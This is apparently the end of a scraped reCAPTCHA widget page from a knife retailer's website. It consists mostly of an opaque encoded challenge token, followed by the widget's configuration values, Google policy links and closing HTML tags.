wYMK2bxsLQcKiw6/Cg8OzwrI+WcOWw73CtsKuRF5BaMKzw6FFwq0ja8K6w6UCw5c8QcOhw6s4wqVfI8OFwokxw7zDrgjDk0fCnsKHw6EGwrbDu2LDkhBaScKow71Mw5zCrcK4w7rCvX/Dq8Ktw4pkWDnCkMOYw7bCp33Dj8O2wo/DrgDCgMKbUcOQUnI+NWfDsSHDrMKTZcKKZ8KYSnw2Enlqwpktw7fDu8OXFMOHIsKow55TZyVNwrNUCS/DqEsEWnTCkGbDl8KrwoXCtsOjw5Nud1DDucKhwrLDnV0Vw7ogEMKxwqTCixnCinxGKcOFwqU4EmN3IsO6McOGGDjDulDCoSIYwo/CskR2wpbDjC5jwobDuhh6CAAvMyHClcOFNExuWsKtIxImwql+FwAfZ2h5EFs5w5/Dm8KlwozDknHDv1hcwoQ+w4rCi27Cp8Ofw7wMXygSD8Kew5zDqHM2w5vCj8KVFQzCn8KhQsOUwo80w5bDkj8cZQ0EHUTCmUxyN8ODwq4IwrVuwqRRw7fCqsKBwp4rcxcHQsO9w5BkLMKdQcOcUyvDml9bw6PDgEXCmcKscmHDocK4wq3CqVgcwo/[base64]/DucOPwp0Ow4QgZMKaO8OPw7DCvsOAXFdfKTvCjy7CjATDuMKBUMOHwqrCkcOARykNLUzClwBSVB12CMODw5M6w61kQ08YZcKRwol8BMOkwrN/[base64]/Cky8awpcVw5rCqcK5IsKgw57DvMO9TsOgaylZw74awrcdwp/[base64]/DnsOpYT0Ja8KEw6nCjXcAQH5Bw7rDt8K6wpc9VDXCgMKRw6bDl8K2wqrCnAgGw6lDw6vDnAjDtMK8YmppAW8dw5ZPccKow7BJfm/DncK6wqzDuGsNQ8KCJ8KLw7sLw6pLJMKMU2rCnDQ3UcO3w5YawrkHWHFEwp4Uc33CijTDv8Kyw7lRDMKLX2vDiMK9w4XCnQXCl8O+woXCgsOLSMKlEELCmsKjw6TCrAcbe0vCoHTDmznDvcOlUx9XAsKnPMO3aywcH2wIw6x/PyrCmmtyH1VoCcOrcA/CvMOrwpnDpgoXHcOTRyLCjhrDnsKCOGlfwrxGNnrCrnAYw53DqTvDrMKlcCPCiMOjw4o/LsOxI8OaT3XCghNfwoDDrDXCiMKTw5/DjMKuGkdBwpBCw5MMK8KfPcKiwoXCpH5Yw4XDqnVpw6LDmEjChAkmw4AfXcKMTcKWwq1jHkzDhmsSJcKbA2HCjcKSw41jwrBpw5obwq/[base64]/CnUkfRcKCwpXCjEVGHWfCkjAPacO5AcKxZB/DgcOTdsK/wpJFwpnDnSvDkilZOx5MJWHDs8OGEk/DvMKJA8KVdz92NcKBw4YwXcKIw4dAw6bCkj/DncKHZUHDgQbDr3TDlMKEw75FQcKnwq/[base64]/w4TDhcK5JSnCjMOqUsKVwp/DrTPDgsOlV8KpNmBpZgA+GsKbw7HCtEzCh8O5DMOjwp/[base64]/[base64]/Ch0TDsT3DtsOQwrRxMMOXwqzCnQIqJsO0wqIIw7RJXMKoQ8Kkw5QydhNGwo4OwrA6aAJiw50hw4x1woZxw4IGVEQdaw8Zw59aXkxsHsKgFXPDqVgKWkUTwq4fRcKjCETDtijDkmdaTDXDuMKmwqZMVFbCrg/DpVXDpsK6CsO/esKrwqdCH8OEfMOJw5B8wrrDqjFWwpMvJcOpwo/DmcOzZcO6QsOnYjLDvcK+bcOTw6Rmw7h5P1o/ecKCwo7CpVbDkWHDn0PDv8O5wrZBwrdzwoPDtWN1F25xw5NnSR3CtCsQVAfCrRvCjmBKITwIGxXClcOoPMOfWsOOw6/ClDzDq8K3HcOow6NuP8ORQUnCoMKOF2QlEcOmDQ3DjMKkWhrCp8K/[base64]/CgMOaMsOOw7BLKQRmfMOdwqzDlgzDtWBDP8Kgwq7CvcOew5PDssKAGsOpw5PDrnvCi8OnwqzDq00PJMOkwpFiwoM1wpVPwqQKwol2woZrW15mKcK3RsKHwrESZcK8woTDqcKbw6/CpcKYHcKqPDvDqcKFVQhfMMKkWTrDtMKFOMObBwxfCMOOH3ALwr/DhyMNfMKYw5Nww5fCt8KJw7vCkcKzw47CoBjCpH7CmcKxeisZQB05wp/CiH7Do0/CtHDCg8K/[base64]/CpWTDv8OOw6wBw5PClQrCusKKG3LClcOTRcKKLyXDiXnDgH5hwrtIwo5bwpHCpWHDkcKmekPCtMO0QXzDoC3CjkQkw5PCnjAwwpo2w6zCn0Eww4Ygb8O0A8KMwoLDsgoDw7rCmcOCfsO/wqwpw7AhwonCqyQKJmXCgW3CrMKPwrfCkxjDgDAzZEYcS8KJwrRtwoXCucKSwrXDvk/CnAgSwrYCecKlwqLCm8Kpw4DCqEE1woRqG8K7woHCosONXVYEwpgKCsOia8K6w7YERD3Dm1scw7TCisK1bnYPLnHCuMK4MMO7wqPDvcKCP8KZw6cqPsOqez7DlFrDssKTTcOWw5jCpMKkw4lqZAUJw6FcXRrDj8Opw41pIzXDjDvCs8Onwq9kQxMvw47Cuw0OwpE/YwnDqcORw6PCvE5Kw61PwrTCjhfDgyhOw73DmzHDqcKEw54cTMO0wo3Dm3/DikvCksKiwqIMbV4Qw7khw7QgKsOKWsOcwrbCi1nCiXXCo8KvGh5+XcKXwobCnMO7wobDicKnBgg6QV3DkwPDlcOgc1MrIMKcZcONwoHDnMOyYMODw6MzRMOPwrh/M8KUw7LDqw0lw5nDnsKqEMOMwqAEw5NYwozCtsKSFMKpwoEdw5XDusKHVErClVFaw6LCucOnQQnCoDDCisKQZMOVfyjDhMKjNMO9WyBNwp42NsK2V1g6wpxOQzYAwpg2wrVgMsKlOsOhw6ZeE3jDsEHCvgEBwpnDqMK1wpt5ccKTw4zDjzLDq2/Cpl9VMsKFw5jCuxXCl8O5P8OjG8KQw6shwohzIkRxE0jDpsOfSy7Dn8OcwpHCisOlHHAtVcKTw4gZwq7CmmJbQiVlwqEow68LI318T8O8w7NnUiPChGDCqHlHwrfDuMOqwrxJw7fDnVJTw4XCvsKBUsO/CTA7Qgswwq3DjUjDl1lDCjXDtsOpUcKcw5YVw4BVH8K4wqPDjSLClRV0w6wkb8KPdsKzw4fDi3BpwqA/[base64]/[base64]/IRHCkFBWw4TCmcOvwqhew5vDl3bDisK2BSkfKhQBbGsnWMK/[base64]/[base64]/CrcKVLFbCscKvRCsAw4I/w6BxdCzCtcONFV3DuQ5HPRoLUhw9wrdqfxrDuCXDtsKhCxVqC8KAO8KMwqAnawnDlXrCm38zw4gtZVTDpMO/w4LDiAnDk8OzX8Ouw7IiEmRSEQjDmBMBwrzCoMO2FDjDlsKJGSZdN8O5w5HDq8KSw7HCqTbCicOxLhXCqMKOw4YKwoPCrg/[base64]/[base64]/[base64]/w4I8wpHDhydLHsOlwrTCv8K/L8OvcFdvMVdEeRDCtMK4YMOsGMOvw7V+QcOGPMOYVsKuKMKLwoTCnwzCnyR8FiTDtMOFVyDCmsK2w4DCoMO6AQjChMOTLzZMAwzDgnZvw7XCg8O1Y8KCBsObw6PDqSDCm2Bdw6/Di8KdCg/Dj1EMYB7CtGQDETJUH1vCoXROwrAjwptDWy1YwoVEG8KeXsOXAsO6wrHCscKvwoPCqErDnitzw5sNw7Y7DAnCg1/CrWJyCMO8wr5xU3nCosKOOsKYDsOSWMO0N8Kkw7TCmn3DskrDvD4xAcKUaMKaB8Ocw6kpLRlowqkCZw9kecOTXGodAsKAWkEjw67DngscK0ppLMOWw4Y+RG/DvcOwU8OCw6vDghcJNMOJw5IxLsOjGjgJwoNUTmnDmsOsT8K5w6/Dqg3CvQo7w70uI8KVwrHDmE99BsKewpFwVsKXwrAHwrbDjcKzTHfCp8KYannCtjI7w6UfdMK7d8KmSMK3wrxpw6LDrCgIw4MKw6Rdw5M5wrIdUsO4Znduwo1aw7taMyDCo8Opw5bCvVAYw55tI8Oiw5PDucOwATtqwqvColzDln/Dt8KHXQ0LwpLCrGAuw67CgC1ubE7Dm8OgwoJOwrXCjsOuwr4gwqgwX8OQw5TCthzCg8OgworDucOvwp1vw5APCR3DkhNBwqBww49hLV7CnCIfEMOxbDoQUgPDucKvwr7Ctl3Ct8OVw6F0BMK3LsKAwqkUw6/DrsOfbsKVw48Kw48Ew7RDdXDDhi9swqgiw6lvwq/DmMOuA8OYwr/DsWkTwrUEH8KhGXfDhhVmwqFuFUk6wojCs1VWdsKfRMOtLMKBI8KDRGrCiDTCn8OYO8KleTvCs1/ChsK/O8OdwqBPBcKCUsKYw5LCtMOnw4weZcORwoTDjhDCgMOdwovDvMOEA3ocHQLDpUzDgg8zIMOXRTPDpcOyw6orLVoYwqPCucOzXm/DoiFGw6vDi0ljLsKyc8Kbw7hqwokTbC4Rwq/Chg3ChcOfKFsWWDEZI0nChsOMeQHDkRjCqUQARMOcwpHCq8KWHRZCwpELwofCgSojZQTDtAQ4wqB4wrZhQE8jLsOuwoLCj8KswrAjw5fDkMKKEwPCscOVwpRCwr/Cnm/[base64]/[base64]/ChMOOWxrDg8O5a8OPwpzClsKQYsKgFwZfbjDCs8K0ScK5bR9fw7HCgXoSFMOaSwBuw4rCmsOJcUXDnMK7wo8zZMKKZMK0wqB1w5xZY8O6w7cVEQBmbV4vMX7DkMK3IsK7bH/[base64]/G8KrGkrChE4dwoIdA1rDgQDCpXPCrUzDscKGw57Cm8Oqw4rCjnnDi3/DpMKJwrZHY8OrwoAxw4vCqxBNwppMWGvDvmnCm8KswoEzUW7ChAbChsKBV07Co2YCAAAkwpkiVMOEw6/CvMO7UcK1Hj9/[base64]/w7vDsiPDh2jDjcKhw4dXAsOoTsOZw7zCnXnDvxI6wrLDpcKQEsOow7jDkMKCw4p8JsKuw6fDgMOLdMKgwrp1N8K9YD/CkMKsw6PCp2RBw7/DtsOQbRrDtCbDjsKZw6c3w7cYEsOSw5g8J8KuJCvCgMO8KSvCt3jDpjVIdcO0XknDjUnCqjTCl1/CknnCl0EWQ8KSEsKnwoDDhcKwwozDghjDj2LCj0vDnMKZwp0NLjnCtTLCnjfCucKRPsOYwrZiw4EDRMKGVWt9wp5DbksJwo/CmMOMWsKUEhDCvljDt8ONwrHCtjdOwoTCr03DkVltNC/DkHUAcxfCssOCC8OAw5g2w5kdw5kvUSxDLHrCksK2w4PCi357w5jCpCTDvznDjsK9w5U8NGwjGsKPwpjDmcKhWsK3w4hWwoxVw6EERMOzwrNxw7NHwqAcGsKWDTktA8Oyw6YYw77DpsOEwr5zw47CjgzCsQfCvsKTX0xLA8K6dMKwGRYawqVqw5AMw7Zsw60ow7/CsnfDtsOrdcONw4gEw4vDocK7ScKRwr3DiQJQFQbCmCzDncKqC8KoAMOTFBxjw7Y1w6XDp18EwpDDnmJ6ScOhdW/[base64]/[base64]/Dq8O8w77Dl2DDg1rDnn3Ck8KVw7hvw44YLgA/fsKSwoXCny/[base64]/ComPCu8OvITpLDQbDvsOrwqwMKgDCq8OfVR3CrBbDvMKMIcKTPsK3CsOlw4FVwoPDlzfClxzDmjMNw5HCocKYfQw1w51aNcONVsKRw559M8KxP2tqHTAcw5MGLSnCtTbClsOufG/Dj8OfwprCm8KcdmRVwq7DlsOLwo7CsUnCjBtQPjF3BcKxB8O6c8OUfMK8w4UmwoTCisO/AsKZZlLDrTdewqkVCMKkworDkcKQwoo1wrBbEC3Cl1XCqh/DiTXCtwBJwr0pAhg1LVlhw5MQaMOWwpHDpEjCqsOLEkLDqBjCv0nCs0tNYm0RbRItw4BSDMKWd8OIw5x1S3LDvcOXw6jCkhDDqcOoEicQVmrDqcKZwqs8w4IcwrLDt19tR8KAE8K4dyrCqkoQw5XDiMOKwpx2wqJ6UsKUw6AYw7B5w4MhTcOsw6nDtsK9W8OHLT/DlT5gwoTDnQfDgcKqwrQMQcKMwr3ChDURQWnDrxU7CxXDsDhzw53CpcKGw7RDQWgnW8OkwqjDv8OmVsKtw6hkwqcEYcOSwphSV8KHCE0wIG5Fwr3ClMO3wrTCvMOeHQZrwoM+XsK/QyXCp0nCm8K4wr4EDXIQwrFsw7gqD8OBCsK+wqsPfFpdcw3ClMOKcsOGWsKGNsO+wqAcw6dRw5vCtsKHw7BPOErCnMOMw6JIIzHDvcOcw7bDisOswrM/w6ZGHlvCuFbCrSPDlsO7w5XCgVIeVMK1w5HDp3hEdRLCuiYpwqtGI8KsZ3J9Q3fDqWBjw4xAwp/DtxDDol8KwpF5C2/Dtl7ChMOOwpZ2N2LDkcK6wrDDucOiw4BlAcOZYTLDmMOJHytPw4Y+fDRtQ8O9LMKLOmnDjz8AVnHCr3hLw4gLGmXDmsO1B8O5wqvDo0XCt8O2w4DCkMKaFz8JwpDCssKuw7lhwplQKMK9FMKtRsO9w415wpTDukbCs8OJHBrCvGDCpcKoQxTDnMO2Z8O/w6rCp8OywpNwwqZGQlTDoMOFIhpNw4/CmxTDrVXDnl5sCBVOw6jCpUttcHrDhBPDpsO8XAttw6YmGyoQUsKJAMK/G0bCqSDCksO3w7d9wqNbcQJnw6cmw7nCgQvCsUc+N8OMKm8Cw4JWJMOfbcO/w6nCjWgQwrt2w6/[base64]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[base64]/[base64]/DicODYR/DjMO2EsOEwo3DpMKlV8OnG8Kuw6RGNHkKwpTDj0fCgMKqwqPCpzPCu1rCkSxGwrHCkMO1wpIRIMKPw67ClhDDhcONKz/DtcORwpobYCJSA8KjYEVsw5wIP8Kjw5TDv8KuI8KYwovCk8K1wr7DgTdEwq00woFFw6rDucOYfGjCimjCpsKpeCRIwodpwoImNsK+axYwwpnCgsOow4wRJw4mHsKhRcK4JcKeZGAdw4Rqw4MJQcKYcsOJC8OtQcKLwrZ5w4DDtsOhwqfCqHUmBcO7w4BKw5PCqsK/[base64]/csORw6B1OcKibMOcwrHDmDs3woTDjcOwRMK5wr54Wl4Uwo92w7TCo8Oswq7ClhfCrMOYbRrDncO1w5XDs0A3w5J4wptXfsK+w7AdwrzCnyQ2fARYwoPDvmHCv2AkwpYywoDDhcONFsKpwo8gw7xkXcOew7xBwpAIw53Dk3zCusKiw7x9Owhhwp1pNUfDozzDjVl/BRptwqdNQGZIwqERGMOWSMKMwrfDkGHDnMKewqXDocOJwowjbD7CsBxowrReLsOYwofCo1VzHVbClMK4J8KxcgQww6LDonrCi3Jqwodqw6/CncOiaTlBJ15bXcOYWsO7R8Kew4TDmsO6wpUGwro4Uk3Cm8KXDwAjwpbDkcKgXSw6ZcK+OHPCoC4TwrUfOsOcw7YDwrQ3OnppAhk+wrVTLcKIw5XCsyEXXg7Cn8KgRVfCu8Orw4wQOg93RlDDg2TCnsKWw5/DgsKBDcOtw5otw4DCisKzBcOzd8KoJWJ0w518B8OrwpNHw6jCplXClsKFGMORwo/CmGHDpkTCiMKGRFgXwrxMKBrDqUnChkTDusKvJC4wwpbCuU/Dq8KFw7LDm8KQcyYPasOewpfCgTrDpMKjBE9jw5Q+wq7DilvCqCZiM8Omw6bCsMOEP0DDl8KTQy/[base64]/TFLCn8O2X8OIw4fDqsKYwp5Fw7YQYDFfW3JUSnPDsDQ2RMOlw7bCuBwnHiTDthUhXsKywrLDg8K5ScKQw6Flwqg5wpXClT5ew4RJPjdrUgQMMsOeEsOJwq5/[base64]/DmcKQGzHDhsKJw7jDpWbCj8KAw4IACcOFwpYafR3CqcKnwr/DumLCk3fCg8KVMCDDksKDeFrDnMOnw5IkwpzChTBDwr/CskbDuT/DhcKPwqLDiHABw6rDpMKQw7TDl3zCoMKjw6jDg8OOKcKrPRQmP8OGRkMFPkB+w6RUw6rDjTfCm1HDicOTEiTDpyXCk8OHAMK8wpPCucOHwrUNw6zDll3CqWEoU1kDw7PDqBzDiMOFw7nCssKNUMOWw54eHCgXwpokPnpcShp0AsK0FwnDpsKzSlAqwrY/w63Dm8K7d8K0TwLCqTYSw7QBIi3CqFgrBcOxwqHDtDTCnHdhB8OFYhIswo/DnUhfw6koa8KjwoXCvMOpJsKBw7vCmEnCpUtdw6k0wqPDicO1woNqN8Kqw63DpcKQw6YnIMKydMO5JF/CoSbDtMKIw6Q1bsOXMsOpw4YqKMK2w4jCikILw6rDlSDDol8WDxJGwpEwO8K7w7/Dv2TDusKmwo7CjzkCHsKBTMK9CkDDqDjCr0AuLw3DpHpiG8OOFBTDhMOGwpBSCXPCkWTDlhvClcOSGcOCEsOXw5rDlcOywrgoE2pGwrfCqsO/[base64]/PMKGw73DrTYsXTrCiw8rwr8aw4/DrRTDmBsZwrrDs8KIw4kGwpXCkmkBPMOQdUQqwqZ3AMOlfSvChsOWMyLDk2YVwotPV8K/OsOCw79Aa8KoXATDh1dLwpIWwrd8eh9WdMKTNsKGw5NpV8KZZcOPZ0I3wozDsBzDgcK3wrBLIEchbQ07w4rDnsORwpbCoMK3Z1zDoTJ3a8KxwpFSOsOgw7/CrTovw73ChMOSPi5Bwo0wSsO6CsKgwp9IHkTDtWxgY8O3UhrCucOyHcKLUXbDklPDiMO3ZSNSw6NAwonCpnTCgBLDl2/Ck8KRw4rDtcK8BMKAwq5wBcOuwpETwp10EMKzOx/DiBkxw5DDscKtw5zDsX7DnnvCuhNfHsOXZsK4LyvDgcOfw6lIw7hifx/[base64]/woRiCsKWwrJicWzDjEvCv15ewovDsxnCoFnClcKIH8ONw6QGw7XDkFDCv2fDlsKPJTXDrcOfXMKEw4fDm3BvP2LCqMOURXzCjnAmw4nDv8KtdEnDoMKawpsGwq9aDMKRE8Owf3bChm/CuQILw55teXfCosKkw5rCtcOow7LCpsOow5oNwoJ8woLCtMKbwrLCgMO9wrEJw5/ClzvCom1cw7HDl8Kyw7jDpcObw5zDgcOsLTDCt8OsYxADCsK5csKADyfDucKTw514wozCi8KXwp/CiTUbR8OQLcKBwpXDsMO+HRvDowV4w5nCpMOhw67DpsORwo8zw4xbwqHDmsO/wrfDlMKJI8O2WxjDtcOEKsOTQhjDu8KmGgPDicONTTfCmMO0XMK7WcOTwr1Zw6wEw6Y2wq/DrTXDh8ODVsKwwq7DnxnChlkOJy/CpmwmdmzCuGLCkVXCrxbDn8Kdw7Jkw5vCjcKEwqMvw6N5anoiwqodFMO1WsOeOMKFwpcBw6UMw6XCshDDt8O2csKLw5jCgMO3wrlJVWjCsR/[base64]/DiTHDtMKMwrMcIEZGOcKMw73CjMOww4TDsMOHwrfCnGkAZMOEw7kjw4XDgcKacnsjwrDClH47T8Orw6XCscOCecO3wqIpdsOgCMO4N1kZw5QXMsOXw7nDqAXCgsOjXhwjUTwBwqrCnU1fwqjDukNNBsKiw7BmYsOkwpnDkV/CiMO3wpPDmGp4JgzDocKRNX/[base64]/CmFHCgsKsIE/[base64]/[base64]/EsOXDx52wrbDv2LDniHDulEfVMKYw5ItVcK8wpUDw5zDqMOuLEPDosKjST/CuW3DjsKfCMOHw4TCkFQLwq3CvMO9w4/CgcKHwr/Ch3wMG8O+Ell2w7HDqMKUwqzDsMOEwqLDmsKVwpcPw6xBD8KQwqHCuBAPWC96w7E0KMK4woXCjcKAwqorwr3Cr8OIZMOOwo3CnsOFSHvDj8KjwqQ4w7AHw4tUYk0XwrUzZ3A0A8OhaHLDnWwvHiMIw5bDgcOyaMOkQMOPw4YJw5NOw4DCksKWwpTCrcKvBw/DtFTDnQ1mJRDCpMOBwpckVB1Tw4/CmHt+wqjCq8KBc8OBwrQ7w5x2wrB6wo5Zwr3DvkfCuXvDozrDjCPDqDBZPsOZCcKjfGvDpi3CgCA5fMKfwqvCpsO9w7QZNcK6NsOhw6bDq8KWOG/DpMOiwp87wpVkw6PCvMOyMHTCosKOMsObw4HCscKCwr05wpw5CCvDhsKRTXXCnFPCjUUtKGhhfMOUw6/CpBJ6FE/[base64]/DjMKdw6PCriIvw6Ief8K6UCPDvsOjw585XMOqIFvCv3JCJV5Za8KVw6JuBiHDrjXCuAhgY1NJbRrClsO3wqTCkTXCkSsCcRxZwoB6GFofwobCscKow7Z/w5h+w7rDlMKVwrcAw6sEwrzDozrCtBjCosKXwq3CtQHCrznDlsObw4NwwphhwqQEPcOgwrzCtw0AcMKEw7UzfcOJKcOtYsKHc1FxNMKLGcOCbA0nSHlCwpxqw4vDrGk5ZcK+KEgJwqFWIwfClSPDoMKpwpUOwqTCosK0wpLDvn7CumAQwrQSTMOyw69ew7/[base64]/DvcKJw47DuMKkwpJyw4TCjkcQY8Kcw5NyUz/Ds8KiYsOTwrzDvsOBeMOUdcKdwr9UVF07wozCsRMGUMO6wq/CliUGUMKowq90wqAzAxQ+woBzGH0Rw75twqh9DRdhwq7Cv8OBwoMPw7tjHkHCpcOVMgDCh8OVBsOgw4PDhz5WAMKQw7Z6w5wSw4pxw4xYBHLCji/Dj8OlecOjw6QVLsKzw7DCjsOCw691wo8WQhQRwpnDtMOWIjpPYAnCnsO6w4pqw5EWV3daw4LCvMOew5fDs1rClsK0wqI1NsKDGlZDcCV6w6DDu2rChcOuRsK1w5YHw4V1w7JGUU/CjUlrfTUCJUzCjiXDpsOJwrsrwpnCkcOrT8KQw4UPw5HDlWnDiALDiyB9QnR9FsO/NlwmwqvCt2EyM8OLw41zeV/[base64]/[base64]/Dj8ODw4vDlMKYfcOBbw8rJ8KJeCceZMK8w53DpTzCjcKLwqTCrMOdTBDDqRJyfMOfLQTCu8K1L8KWEVbCksOTdsOGL8KVwrvDqCUCw4cWwoLDmMOSwoJxQCLDuMOyw64OPxAyw7tbF8OyFhXDrsOBbnxhw5/CgnkLOMOpe2zDjcO6w6DCuzjCmHPCgMO8w7DCoGUTacKJQWvCjFDCg8Ksw5F5w63Dg8OpwrcTMkDDgz85w7oAEMKjZXZyc8Okwo58eMOcwq/DlsOfN0fCnMKhw47CuxnClcKrw5nDgsKGw5k6wqshSUZOw6rCrwpYdMKPw63Ci8KTesOmw5PDhsK1wopNa3dlC8KAIcKYwoRAG8OGJMKVB8O3w5LDhAbChXzDl8K6wp/[base64]/CmMOgwrrDn8Kdw60+SjnDukxjbMO8eMKXdsKQHMOyTsKxw7QdCE/[base64]/Dk1YlPMKfOW7Cj8KLwpwTwqLCvV7DiE0kw6J3ayHDs8KsBcOhw7vDnylYbCt4FcKYKMOpHxHCnMKcP8Kpw40ce8Ktwq8MbMOUw5AeBWzDrcOiwonCosOhw7oQXAZLwp/DnVA2CFHCuDoEwo50wrjCv010wrQ2Jidfw5kMwpTDncKlwofDgilLwpcoD8KWw40kH8Kcwr3Cq8K2QsKhw7AwdW8Vw6DDvsK3dQvDo8Kjw4FRw6HDqlMMwolhdsK4wqDCmcK8J8KEMC/ChU9DAFPCqMKHVTnDt2zCpcO5wrjDscO9w60XEjbCl3TCvV4AwoM8TMKHAcK1Bk7DgsK/[base64]/[base64]/CjTY4wqTDn8OcQXDDlX1ZMEnDiF7CkMOeJyhualDDjmAvw6oUwofDmcOYwrXDjyfDu8K6IsKkw7zCrwl8wrfDrEvDtFYrU0/Dpy1uwqkDQMO5w75zw6l8wrEGwoA4w69RSsKiw6ccw4fDuDglPCjCisKrZMO4I8Oyw7gZOsOsai/[base64]/Cv18dMMO3Cw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fl2KyJhD+ed80FgyYnLQoH+uHc7iV8yyGcLzwPTjLUY\\u003d\x22,0,0,null,1,1769145543789,0,0,[173,150,126,135,106],null,[30],\x22RC-Uo83LLLF2cQkVQ\x22,null,null,null,null,null,\x220dAFcWeA4uv_HTs999Vo1SywJeAhhB2BEQ0oFSNawlMrYRGK2WztP0m1P0TSjbwA1Yzl2gXyCTUbjTKFhX9IqLDSh45Vbc2zQdhw\x22,1769228343582]");
    </script></body></html>